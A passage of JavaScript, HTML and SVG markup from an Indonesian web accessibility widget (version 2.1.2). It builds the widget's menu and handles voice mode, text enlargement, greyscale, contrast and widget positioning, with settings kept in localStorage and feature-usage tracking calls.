49.973443 71.79740792 53.65371704 71.78963089 C55.42078714 71.78762759 57.18786807 71.79009271 58.95492554 71.79706955 C61.42336899 71.80467645 63.8909927 71.79309112 66.359375 71.77636719 C67.09193512 71.78243988 67.82449524 71.78851257 68.57925415 71.79476929 C71.51919 71.75781055 73.50921681 71.73230447 75.95210266 70.00569153 C77.40157015 67.75995859 77.33740547 66.16032836 77.2890625 63.50146484 C77.27939453 62.56367187 77.26972656 61.62587891 77.25976562 60.65966797 C77.23462891 59.68320313 77.20949219 58.70673828 77.18359375 57.70068359 C77.17005859 56.71261719 77.15652344 55.72455078 77.14257812 54.70654297 C77.10721578 52.26654129 77.05786408 49.82763641 76.99609375 47.38818359 C78.64609375 47.05818359 80.29609375 46.72818359 81.99609375 46.38818359 C81.99609375 39.78818359 81.99609375 33.18818359 81.99609375 26.38818359 C80.34609375 26.38818359 78.69609375 26.38818359 76.99609375 26.38818359 C77.0118042 25.73744873 77.02751465 25.08671387 77.04370117 24.41625977 C77.10604024 21.46948935 77.14508059 18.52285762 77.18359375 15.57568359 C77.20873047 14.55152344 77.23386719 13.52736328 77.25976562 12.47216797 C77.26943359 11.48925781 77.27910156 10.50634766 77.2890625 9.49365234 C77.30477295 8.58768311 77.3204834 7.68171387 77.33666992 6.74829102 C77.16513213 4.4040785 77.16513213 4.4040785 75.95210266 2.76493835 C72.96115168 0.65973015 69.88585727 0.97076657 66.359375 1 C65.58347015 0.99474304 64.80756531 0.98948608 64.00814819 0.98406982 C61.44142573 0.97085775 58.87532261 0.97961193 56.30859375 0.98974609 C54.52644735 0.9877257 52.74430176 0.98481455 50.9621582 0.98104858 C47.2263197 0.9766236 43.49069632 0.98306183 39.75488281 0.99707031 C34.96280291 1.01416236 30.17122705 1.0043221 25.37916565 0.98635292 C21.69889519 0.97551975 18.0187445 0.97895926 14.33847046 0.9867363 C12.57140036 0.9887396 10.80431943 0.98627447 9.03726196 0.97929764 C6.56881851 0.97169074 4.1011948 0.98327607 1.6328125 1 C0.90025238 0.99392731 0.16769226 0.98785461 -0.58706665 0.9815979 C-3.52336227 1.01851088 -5.51696705 1.04544699 -7.95991516 2.76493835 Z " fill="`+ bg_color_icon + `" transform="translate(27.00390625,16.61181640625)"/>
<path d="M0 0 C25.08 0 50.16 0 76 0 C76 6.6 76 13.2 76 20 C50.92 20 25.84 20 0 20 C0 13.4 0 6.8 0 0 Z M2 2 C2 7.28 2 12.56 2 18 C25.76 18 49.52 18 74 18 C74 12.72 74 7.44 74 2 C50.24 2 26.48 2 2 2 Z " fill="#E1EEFB" transform="translate(23,23)"/>
<path d="M0 0 C25.08 0 50.16 0 76 0 C76 6.27 76 12.54 76 19 C50.92 19 25.84 19 0 19 C0 12.73 0 6.46 0 0 Z M2 2 C2 6.95 2 11.9 2 17 C25.76 17 49.52 17 74 17 C74 12.05 74 7.1 74 2 C50.24 2 26.48 2 2 2 Z " fill="#FFFFFF" transform="translate(23,64)"/>
<path d="M0 0 C28.38 0 56.76 0 86 0 C86 1.65 86 3.3 86 5 C57.62 5 29.24 5 0 5 C0 3.35 0 1.7 0 0 Z M3 1 C2.67 1.66 2.34 2.32 2 3 C29.06 3 56.12 3 84 3 C84 2.34 84 1.68 84 1 C57.27 1 30.54 1 3 1 Z " fill="#E8F2FC" transform="translate(18,51)"/>
<path d="M0 0 C0.81462708 -0.0049649 1.62925415 -0.00992981 2.46856689 -0.01504517 C5.17583039 -0.02970515 7.88303529 -0.03647521 10.59033203 -0.04199219 C12.46501671 -0.04774058 14.33970136 -0.05349835 16.21438599 -0.05926514 C20.15041377 -0.06978612 24.08642106 -0.07562156 28.02246094 -0.07910156 C33.07237281 -0.08458795 38.12201526 -0.10861441 43.17184258 -0.13707352 C47.04595741 -0.15567405 50.92000703 -0.16090412 54.79416275 -0.16243744 C56.65614418 -0.16547047 58.5181243 -0.17352076 60.3800621 -0.18662262 C62.98275129 -0.20362901 65.5847782 -0.20181626 68.1875 -0.1953125 C68.96060516 -0.20452728 69.73371033 -0.21374207 70.53024292 -0.22323608 C75.73367244 -0.1823904 75.73367244 -0.1823904 78.198349 1.54737854 C79.56867849 3.70524809 79.65372068 5.28122395 79.73486328 7.82910156 C79.7703125 8.72177734 79.80576172 9.61445313 79.84228516 10.53417969 C79.86484375 11.46294922 79.88740234 12.39171875 79.91064453 13.34863281 C79.94480469 14.28900391 79.97896484 15.229375 80.01416016 16.19824219 C80.09662671 18.51908674 80.16577856 20.83955429 80.22314453 23.16113281 C81.70814453 23.65613281 81.70814453 23.65613281 83.22314453 24.16113281 C82.72814453 25.64613281 82.72814453 25.64613281 82.22314453 27.16113281 C80.57314453 26.83113281 78.92314453 26.50113281 77.22314453 26.16113281 C77.19341553 25.17717529 77.19341553 25.17717529 77.16308594 24.17333984 C77.06801946 21.21052212 76.95826701 18.24842749 76.84814453 15.28613281 C76.81720703 14.25359375 76.78626953 13.22105469 76.75439453 12.15722656 C76.71572266 11.17109375 76.67705078 10.18496094 76.63720703 9.16894531 C76.60578613 8.25773926 76.57436523 7.3465332 76.54199219 6.40771484 C76.42431942 3.96182095 76.42431942 3.96182095 74.22314453 2.16113281 C71.67947854 1.96281459 69.24469695 1.88834901 66.69995117 1.90234375 C65.53631294 1.89708679 65.53631294 1.89708679 64.34916687 1.89172363 C61.77712127 1.88289971 59.20534933 1.88875829 56.63330078 1.89550781 C54.84972582 1.89416121 53.06615122 1.89222072 51.28257751 1.88970947 C47.54080721 1.8867572 43.79913228 1.89105863 40.05737305 1.90039062 C35.2575142 1.91177698 30.4578792 1.90523154 25.6580286 1.8932457 C21.97348846 1.88602282 18.28900149 1.88831714 14.60445976 1.89350128 C12.83459891 1.89483702 11.06473325 1.8931927 9.29487801 1.88854218 C6.82169924 1.88347084 4.34888407 1.891196 1.87573242 1.90234375 C0.77453568 1.89627106 0.77453568 1.89627106 -0.34890747 1.89007568 C-4.04694363 1.92100195 -5.61438779 2.05282102 -8.77685547 4.16113281 C-8.77685547 -1.61620755 -4.6512735 0.0066904 0 0 Z " fill="#F9FBFE" transform="translate(26.77685546875,16.8388671875)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.59 1 15.18 1 23 C-0.65 23 -2.3 23 -4 23 C-3.67 29.93 -3.34 36.86 -3 44 C-3.66 44 -4.32 44 -5 44 C-5 36.41 -5 28.82 -5 21 C-3.68 20.67 -2.36 20.34 -1 20 C-1.00523682 19.42967041 -1.01047363 18.85934082 -1.01586914 18.27172852 C-1.03658221 15.70199677 -1.0496419 13.13228253 -1.0625 10.5625 C-1.07087891 9.66466797 -1.07925781 8.76683594 -1.08789062 7.84179688 C-1.09111328 6.98779297 -1.09433594 6.13378906 -1.09765625 5.25390625 C-1.10289307 4.46314697 -1.10812988 3.6723877 -1.11352539 2.85766602 C-1 1 -1 1 0 0 Z " fill="#E3EEFB" transform="translate(17,20)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 6.93 1 13.86 1 21 C-0.65 21.33 -2.3 21.66 -4 22 C-4 27.61 -4 33.22 -4 39 C-4.33 39 -4.66 39 -5 39 C-5 32.73 -5 26.46 -5 20 C-3.68 19.67 -2.36 19.34 -1 19 C-0.67 12.73 -0.34 6.46 0 0 Z " fill="#E6F2FC" transform="translate(109,44)"/>
</svg>




                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_id_kursor">
                                Kursor
                            </div>
                            <div class="box_column_action_strip">
    <div class="box_row_action_strip" id="list_strip_loading_action_kursor">
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_3"></div>
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_space_text">
                            <div class="box_icon_disabilitas">
                                <svg version="1.0" width="50" height="50" xmlns="http://www.w3.org/2000/svg" width="208.000000pt" height="207.000000pt" viewBox="0 0 208.000000 207.000000" preserveAspectRatio="xMidYMid meet">
                                    <g transform="translate(0.000000,207.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
                                        <path class="icon_svg_color" d="M270 1825 l0 -105 320 0 320 0 0 -480 0 -480 110 0 110 0 0 480 0
480 320 0 320 0 0 105 0 105 -750 0 -750 0 0 -105z" />
                                        <path class="icon_svg_color" d="M300 625 l-185 -185 188 -188 187 -187 0 133 0 132 530 0 530 0 0
-132 0 -133 187 188 188 187 -188 187 -187 188 0 -133 0 -132 -530 0 -529 0
-3 130 -3 130 -185 -185z" />
                                    </g>
                                </svg>

                            </div>
                            <div class="box_text_bottom_disabilitas" id="id_space_text">
                                Spasi Teks
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_space_text">
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_3"></div>
                                </div>
                            </div>
                        </div>





                        <div class="box_group_disabilitas" id="action_garis_bawahi_tautan">
                            <div class="box_icon_disabilitas">

                                <svg fill="#000000" id="svg_decoration_link" width="50px" height="50px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <rect class="icon_fill_svg_color_black" x="2" y="2" width="20" height="20" rx="2"></rect>
                                    <path class="icon_fill_svg_color_white" d="M7,6A1,1,0,0,1,8,5h2a1,1,0,0,1,0,2v4a2,2,0,0,0,4,0V7a1,1,0,0,1,0-2h2a1,1,0,0,1,0,2v4a4,4,0,0,1-8,0V7A1,1,0,0,1,7,6Zm9,11H8a1,1,0,0,0,0,2h8a1,1,0,0,0,0-2Z"></path>
                                </svg>


                                <svg version="1.0" id="svg_block_decoration_link" xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 231.000000 129.000000" preserveAspectRatio="xMidYMid meet">
                                    <g class='active_icon_svg_color' transform="translate(0.000000,129.000000) scale(0.100000,-0.100000)" stroke="none">
                                        <path class='active_icon_svg_color' d="M435 1136 c-495 -161 -489 -863 9 -1015 61 -19 93 -21 293 -21 l225
0 29 29 c31 32 38 79 18 124 -22 48 -40 52 -274 57 -216 5 -221 6 -277 33 -62
30 -115 83 -150 149 -19 36 -23 58 -23 138 0 80 4 102 23 138 35 66 88 119
150 149 56 27 61 28 277 33 234 5 252 9 274 57 20 45 13 92 -18 124 l-29 29
-229 0 c-209 -1 -234 -3 -298 -24z" />
                                        <path class='active_icon_svg_color' d="M1269 1131 c-31 -32 -38 -79 -18 -124 22 -48 40 -52 274 -57 216 -5
221 -6 277 -33 62 -30 115 -83 150 -149 19 -36 23 -58 23 -138 0 -80 -4 -102
-23 -138 -35 -66 -88 -119 -150 -149 -56 -27 -61 -28 -277 -33 -234 -5 -252
-9 -274 -57 -20 -45 -13 -92 18 -124 l29 -29 225 0 c253 0 310 10 417 75 338
205 338 705 0 910 -107 65 -164 75 -417 75 l-225 0 -29 -29z" />
                                        <path class='active_icon_svg_color' d="M763 724 c-29 -15 -63 -65 -63 -94 0 -30 34 -80 65 -94 49 -24 681
-24 730 0 31 14 65 64 65 94 0 30 -34 80 -65 94 -49 24 -684 23 -732 0z" />
                                    </g>
                                </svg>



                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_garis_bawahi_tautan">
                                Garis Bawahi Tautan
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_garis_bawahi_tautan">
                                    <div class="strip_loading_unprocess_v2" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v2" id="strip_loading_2"></div>
                                </div>
                            </div>
                        </div>



     <div class="box_group_disabilitas display_none_mobile" id="action_tooltip">
                            <div class="box_icon_disabilitas">
                        
     <svg fill="none"  width="50px" height="50px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
<path  class="icon_svg_color" clip-rule="evenodd" d="M10 19C14.9706 19 19 14.9706 19 10C19 5.02944 14.9706 1 10 1C5.02944 1 1 5.02944 1 10C1 14.9706 5.02944 19 10 19ZM10 7C10.8284 7 11.5 6.32843 11.5 5.5C11.5 4.67157 10.8284 4 10 4C9.17157 4 8.5 4.67157 8.5 5.5C8.5 6.32843 9.17157 7 10 7ZM11 15V9H9V15H11Z" fill="black" fill-rule="evenodd"/>
</svg>
                            </div>
                            <div class="box_text_bottom_disabilitas">
                              Keterangan Alat
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>
                    </div>




                    <div class="column_reset_disabilitas_menu">
                        <div class="row_persegi_reset" id="reset_pengaturan_all_dsb">
                            <div class="icon_persegi_riset">
                                <svg height="20px" width="20px" id="Layer_1" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path class="icon_x_svg_color" d="M29,2c-0.452,0-0.952,0.144-1.415,0.582l-1.941,1.941C22.981,2.273,19.593,1,16,1C9.473,1,3.738,5.173,1.73,11.385  c-0.34,1.051,0.237,2.179,1.288,2.518C3.224,13.969,3.431,14,3.634,14c0.845,0,1.63-0.539,1.903-1.385C7.009,8.06,11.214,5,16,5  c2.513,0,4.88,0.864,6.791,2.377l-3.209,3.209C19.144,11.048,19,11.548,19,12c0,1.021,0.809,2,2,2h8c1.024,0,2-0.812,2-2V4  C31,2.809,30.021,2,29,2z M28.981,18.097C28.776,18.031,28.569,18,28.366,18c-0.845,0-1.63,0.539-1.903,1.385  C24.991,23.94,20.786,27,16,27c-2.513,0-4.88-0.864-6.791-2.377l3.209-3.209C12.856,20.952,13,20.452,13,20c0-1.021-0.809-2-2-2H3  c-1.024,0-2,0.812-2,2v8c0,1.191,0.979,2,2,2c0.452,0,0.952-0.144,1.415-0.582l1.941-1.941C9.019,29.727,12.407,31,16,31  c6.527,0,12.262-4.173,14.27-10.385C30.609,19.564,30.032,18.437,28.981,18.097z" />
                                </svg>
                            </div>
                            <div class="column_text_persegi_riset">
                                Atur Ulang Semua Pengaturan Aksesibilitas
                            </div>
                        </div>
                    </div>




                    <!--div class="row_column_creator">
                    <div class="creator_widget">
                   Di Buat Oleh : 
                </div>
              
                    <a href="https://fathulhudoyo.info" class="column_cek_creator" target="_blank">
                    Fathul Hudoyo
                </a>
                </div-->
                </div>
            </div>

              

            <!--<div class="row_data_setting_layout ">        
<div class="group_action_setting_layout `+ name_class_widget8 + `" id="dropdown_setting_widget" aria-expanded="false">


    <div class="box_content_settings">
        <span class="svg_icon_layout_dsb">
        <div class="box_content_disabilitas">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" width="15px" height="15px"><path fill="#FFFFFF" fill-rule="evenodd" d="M3.81818182 6c0-1.2049091.97690908-2.18181818 2.18181818-2.18181818S8.1818182 4.7950909 8.1818182 6 7.2049091 8.1818182 6 8.1818182 3.81818182 7.2049091 3.81818182 6ZM12 7.0909091V4.9090909l-1.5763636-.2956364c-.0823637-.264-.1903637-.5170909-.3169091-.75872723l.9070909-1.326L9.4712727.98618182l-1.326.90709091c-.2416363-.12654546-.4947272-.23454546-.7587272-.31690909L7.0909091 0H4.9090909l-.2956364 1.57636364c-.264.08236363-.5170909.19036363-.75872723.31690909l-1.326-.90709091L.98618182 2.52872727l.90709091 1.326c-.12654546.24163633-.23454546.49472723-.31690909.75872723L0 4.9090909v2.1818182l1.57636364.2956364c.08236363.264.19036363.5170909.31690909.7587272l-.90709091 1.326 1.54254545 1.5425455 1.326-.9070909c.24163633.1265454.49472723.2345454.75872723.3169091L4.9090909 12h2.1818182l.2956364-1.5763636c.264-.0823637.5170909-.1903637.7587272-.3169091l1.326.9070909 1.5425455-1.5425455-.9070909-1.326c.1265454-.2416363.2345454-.4947272.3169091-.7587272L12 7.0909091Z"></path></svg>
</div>       
</span>

    </div>
    <div class="row_data_widget">
        <div class="text_column_layaout_disabilitas">
        Pindahkan Widget
        </div>
        <div class="icon_column_layaout_disabilitas">
            <svg xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 6 11" aria-hidden="true"
                focusable="false">
                <path fill="currentColor" fill-rule="evenodd" d="m.5 10.5 5-5-5-5"></path>
            </svg>
        </div>
    </div>
        </div>



        <div class="layout_settings_widget" id="show_setting_widget">



        <div class="group_move_widget `+ name_class_widget7 + `">


		<div class="radio_row_widget" id="action_radio_button">

			<div class="jarak_radio" data-move-wg="left_top">
				Ke Posisi Atas dan Kiri
			</div>

			<div class="jarak_kanan_radio">
				<input type="radio" name="group" id="enable_radion_1"  class="radio_widget_dsb" />
			</div>


		</div>



		<div class="radio_row_widget" id="action_radio_button">

			<div class="jarak_radio" data-move-wg="right_top">
					Ke Posisi Atas dan Kanan
			</div>

				<div class="jarak_kanan_radio">
				<input type="radio" name="group" id="enable_radion_2" class="radio_widget_dsb" />
			</div>


		</div>


		<div class="radio_row_widget" id="action_radio_button">

			<div class="jarak_radio" data-move-wg="left_bottom">
			Ke Posisi Bawah dan Kiri
			</div>

			<div class="jarak_kanan_radio">
				<input type="radio" name="group" id="enable_radion_3"   class="radio_widget_dsb" />
			</div>


		</div>

		<div class="radio_row_widget" id="action_radio_button">

			<div class="jarak_radio" data-move-wg="right_bottom">
				Ke Posisi Bawah dan Kanan
			</div>
			<div class="jarak_kanan_radio">
				<input type="radio" name="group" id="enable_radion_4"  class="radio_widget_dsb" />
			</div>

		</div>
	</div>



         </div> 
</div> -->
         

     <div class="column_cek_version_dsb">
                    <div class="column_text_cek_version_dsb">
                    -  Widget Aksesibilitas Version 2.1.2  -
                </div>
            
                    </div>
            </div>
        </div>
    </div>
</div>
</div>`;
    $('#slider_dsb_element').html(slider_popup);






    document.querySelectorAll("#action_radio_button").forEach(element => {
        element.addEventListener("click", e => {
            e.preventDefault();
            var get_attr = $(e.target).attr('data-move-wg');
            var get_attr2 = $(e.target).attr('id');
            if (get_attr == "left_top" || get_attr2 == "enable_radion_1") {

                action_navigate_widget("left_top", "click");

                localStorage.setItem("position_widget", "left_top");

            } else if (get_attr == "right_top" || get_attr2 == "enable_radion_2") {

                action_navigate_widget("right_top", "click");

                localStorage.setItem("position_widget", "right_top");

            } else if (get_attr == "left_bottom" || get_attr2 == "enable_radion_3") {

                action_navigate_widget("left_bottom", "click");

                localStorage.setItem("position_widget", "left_bottom");

            } else if (get_attr == "right_bottom" || get_attr2 == "enable_radion_4") {

                action_navigate_widget("right_bottom", "click");
                localStorage.setItem("position_widget", "right_bottom");
            }
        });
    });

    var mouse_move_data = `<div class="tooltip_data_move_mouse_new" id="move_tooltip_data"></div>`;
    $('#slider_mouse_over').html(mouse_move_data);

    $("#dropdown_setting_widget").attr('aria-expanded', 'true');
    // $("#show_setting_widget").show();
    $("#show_setting_widget").css('display', 'flex');
    var cek_position_widget = localStorage.getItem("position_widget");
    if (cek_position_widget != null) {

        //  action_navigate_widget(cek_position_widget, "no_click");

    }

    if (position_daftar_web == "left_top") {
        $("#enable_radion_4").removeAttr("checked");
        $("#enable_radion_3").removeAttr("checked");
        $("#enable_radion_2").removeAttr("checked");
        $("#enable_radion_1").attr("checked", "checked");
    } else if (position_daftar_web == "right_top") {
        $("#enable_radion_4").removeAttr("checked");
        $("#enable_radion_3").removeAttr("checked");
        $("#enable_radion_2").attr("checked", "checked");
        $("#enable_radion_1").removeAttr("checked");
    } else if (position_daftar_web == "left_bottom") {
        $("#enable_radion_4").removeAttr("checked");
        $("#enable_radion_3").attr("checked", "checked");
        $("#enable_radion_2").removeAttr("checked");
        $("#enable_radion_1").removeAttr("checked");
    } else if (position_daftar_web == "right_bottom") {
        $("#enable_radion_4").attr("checked", "checked");
        $("#enable_radion_3").removeAttr("checked");
        $("#enable_radion_2").removeAttr("checked");
        $("#enable_radion_1").removeAttr("checked");
    }

    function action_navigate_widget(value, action) {
        clear_navigate_widget();
        if (value == "left_top" || value == "left_bottom") {
            if (value == "left_top") {

                $("#enable_radion_4").removeAttr("checked");
                $("#enable_radion_3").removeAttr("checked");
                $("#enable_radion_2").removeAttr("checked");
                $("#enable_radion_1").attr("checked", "checked");
                if (action == "click") {
                    if (!$("#show_menu_dsb_web").hasClass('circle_left_top_sidebar')) {
                        $("#show_menu_dsb_web").addClass("circle_left_top_sidebar");
                    }
                }

            }
            if (value == "left_bottom") {
                $("#enable_radion_4").removeAttr("checked");
                $("#enable_radion_3").attr("checked", "checked");
                $("#enable_radion_2").removeAttr("checked");
                $("#enable_radion_1").removeAttr("checked");
            }
        } else if (value == "right_top" || value == "right_bottom") {
            if (value == "right_top") {

                $("#enable_radion_4").removeAttr("checked");
                $("#enable_radion_3").removeAttr("checked");
                $("#enable_radion_2").attr("checked", "checked");
                $("#enable_radion_1").removeAttr("checked");
                if (action == "click") {
                    if (!$("#show_menu_dsb_web").hasClass('circle_right_top_sidebar')) {
                        $("#show_menu_dsb_web").addClass("circle_right_top_sidebar");
                        right_navigate_widget();
                    }
                } else {
                    right_navigate_widget();
                }
            }
            if (value == "right_bottom") {

                $("#enable_radion_4").attr("checked", "checked");
                $("#enable_radion_3").removeAttr("checked");
                $("#enable_radion_2").removeAttr("checked");
                $("#enable_radion_1").removeAttr("checked");
                if (action == "click") {
                    if (!$("#show_menu_dsb_web").hasClass('circle_right_sidebar')) {
                        $("#show_menu_dsb_web").addClass("circle_right_sidebar");
                        right_navigate_widget();
                    }
                } else {
                    right_navigate_widget();
                }
            }

        }
    }

    function right_navigate_widget() {
        $("#widget_menu_disabilitas").addClass("except_position_swipe");
        $(".content_aksesbilitas_utama").addClass("except_content_aksesbilitas_utama");
        $("#checklangmenu").addClass("except_groupcontenttoolbar");
        $(".group_scroll_content").addClass("except_group_scroll_content");
        $(".content_daftar_action_disabilitas").addClass("except_content_daftar_action_disabilitas");
        $("#show_profile_widget_dsb").addClass("except_layout_profile_widget");

    }
    function clear_navigate_widget() {
        $("#show_menu_dsb_web").removeClass("circle_left_top_sidebar");
        $("#show_menu_dsb_web").removeClass("circle_right_sidebar");
        $("#show_menu_dsb_web").removeClass("circle_right_top_sidebar");
        $("#widget_menu_disabilitas").removeClass("except_position_swipe");
        $(".content_aksesbilitas_utama").removeClass("except_content_aksesbilitas_utama");
        $("#checklangmenu").removeClass("except_groupcontenttoolbar");
        $(".group_scroll_content").removeClass("except_group_scroll_content");
        $(".content_daftar_action_disabilitas").removeClass("except_content_daftar_action_disabilitas");
        $("#show_profile_widget_dsb").removeClass("except_layout_profile_widget");
    }












    $("#dropdown_setting_widget").click(function (event) {
   
        event.preventDefault();
        var get_attr = $("#dropdown_setting_widget").attr('aria-expanded');

        if (get_attr == 'true') {
            $("#dropdown_setting_widget").attr('aria-expanded', 'false');
            $("#show_setting_widget").hide();
        } else {
            $("#dropdown_setting_widget").attr('aria-expanded', 'true');
            $("#show_setting_widget").show();
        }
    });





    $("#list_strip_loading_perbesar_text").hide();
    $("#list_strip_loading_perkecil_text").hide();
    $("#list_strip_loading_action_kontras").hide();
    $("#list_strip_loading_action_grey_scale").hide();

    $("#svg_kontras_warna,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
    $("#list_strip_loading_perataan_text").hide();
    $("#list_strip_loading_action_tulisan_line_height").hide();
    $("#svg_kursor_masker_v2,#svg_kursor_masker,#list_strip_loading_action_kursor").hide();



    $("#list_strip_loading_action_space_text").hide();
    $("#svg_block_decoration_link,#list_strip_loading_action_garis_bawahi_tautan").hide();

    $("#svg_font_di_perbesar,#list_strip_loading_action_tulisan_dapat_dibaca").hide();


    $('#widget_menu_disabilitas .box_group_disabilitas').each(function (i, item) {
        $(item).cssImportant("line-height", "20px");
    });



    $("#action_moda_suara").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'moda-suara');
        if ($('#action_moda_suara').hasClass('active_box_menu_disabilitas')) {
            $("#action_moda_suara").removeClass("active_box_menu_disabilitas");
            $('#action_moda_suara .box_icon_disabilitas .active_icon_svg_sroke_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color";
                }
            });
            $("#action_moda_suara").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas')
            localStorage.setItem("permismobile", "off");
            localStorage.setItem("permisvoice", "off");
        } else {
            action_moda_suara_on();

        }
    });


    function action_moda_suara_on() {

        if (getOS() == "iOS" || getOS() == "Android") {
            localStorage.setItem("permismobile", "on");
            speachmobile("Selamat Datang Di Website " + base_url_website);
        } else {
            localStorage.setItem("permisvoice", "on");
            speach("Selamat Datang Di Website " + base_url_website);
        }

        $("#action_moda_suara").addClass("active_box_menu_disabilitas");
        $('#action_moda_suara .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color active_icon_svg_sroke_color";
            }

        });
        $("#action_moda_suara").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
    }

    $("#action_perbesar_text").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'perbesar-teks');
        if ($('#action_perbesar_text').hasClass('active_box_menu_disabilitas') && action_text_besar.length == 4) {
            clear_set_text_besar();
        } else {
            clear_set_text_kecil();
            load_active_text_besar();
            if (action_text_besar.length == 0) {
                localStorage.setItem("text_besar", "1");
                text_besar_1();
            } else if (action_text_besar.length == 1) {

                localStorage.setItem("text_besar", "2");
                text_besar_2();
            } else if (action_text_besar.length == 2) {


                localStorage.setItem("text_besar", "3");
                text_besar_3();
            } else if (action_text_besar.length == 3) {
                localStorage.setItem("text_besar", "4");
                text_besar_4();
            }

            action_text_besar.push(1);
            $("#action_perbesar_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
        }
    });








    $("#action_grey_scale").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'skala-abu-abu');
        if ($('#action_grey_scale').hasClass('active_box_menu_disabilitas') && action_grey_scale_widget.length == 3) {
            action_grey_scale_widget.length = 0;
            $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {

                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_grey_scale_color_1")) {
                    item.classList = "icon_svg_grey_scale_color_1";
                }
                if (name_class.includes("active_icon_svg_grey_scale_color_2")) {
                    item.classList = "icon_svg_grey_scale_color_2";
                }
                if (name_class.includes("active_icon_svg_grey_scale_color_3")) {
                    item.classList = "icon_svg_grey_scale_color_3";
                }
                if (name_class.includes("active_icon_svg_grey_scale_color_4")) {
                    item.classList = "icon_svg_grey_scale_color_4";
                }
            });
            $("#action_grey_scale").removeClass("active_box_menu_disabilitas");
            $("#action_grey_scale").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');



            localStorage.removeItem("grey_scale_active");

            if (action_contrash_widget.length == 1) {
                action_warna_kode_1("aktif");
            }


            $("#text_tulisan_grey_scale").text('Kejenuhan');
            $("#list_strip_loading_action_grey_scale").hide();
            strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_1", "noaktif");
            strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_2", "noaktif");
            strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_3", "noaktif");
            $('html').css({
                'filter': ""
            });

        } else {

            //list_strip_loading_action_grey_scale

            //  load_active_grey_scale();
            //  localStorage.setItem("grey_scale_active", "1");

            if (action_grey_scale_widget.length == 0) {
                localStorage.setItem("grey_scale_active", "1");
                load_active_grey_scale();
                action_grey_scale_widget.push(1);
            } else if (action_grey_scale_widget.length == 1) {
                localStorage.setItem("grey_scale_active", "2");
                load_active_grey_scale_v2();
                action_grey_scale_widget.push(1);
            } else if (action_grey_scale_widget.length == 2) {
                localStorage.setItem("grey_scale_active", "3");
                load_active_grey_scale_v3();
                action_grey_scale_widget.push(1);
            }




        }

    });


    $("#action_kontras").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'kontras');
        if ($('#action_kontras').hasClass('active_box_menu_disabilitas') && action_contrash_widget.length == 4) {
            action_contrash_widget.length = 0;
            $("#action_kontras").removeClass("active_box_menu_disabilitas");
            $("#action_kontras").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $('#action_kontras .box_icon_disabilitas path').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_circle_multi")) {
                    item.classList = "circle_multi";
                }

                if (name_class.includes("active_circle_single")) {
                    item.classList = "circle_single";
                }
            });

            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "noaktif");
            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "noaktif");
            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "noaktif");
            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_4", "noaktif");
            $("#svg_kontras_multi").show();
            $("#svg_kontras_warna,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
            $("#text_name_kontras").text('Kontras+');
            action_warna_kode_1("noaktif");
            action_warna_kode_2("noaktif");
            action_warna_kode_3("noaktif");
            action_warna_kode_4("noaktif");

            $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
                var my_style = $(item)[0]['style']['0'];
                if (my_style == undefined || my_style == null || my_style == "") {
                    $(item).removeAttr("style");
                }

            });

            localStorage.removeItem('action_kontras');
            if (cek_action_sound_search.length > 0) {
                setTimeout(() => {
                    callfunction('Kontras+');
                }, 100);
            }

            if (action_grey_scale_widget.length == 1) {
                load_active_grey_scale();
            } else if (action_grey_scale_widget.length == 2) {
                load_active_grey_scale_v2();
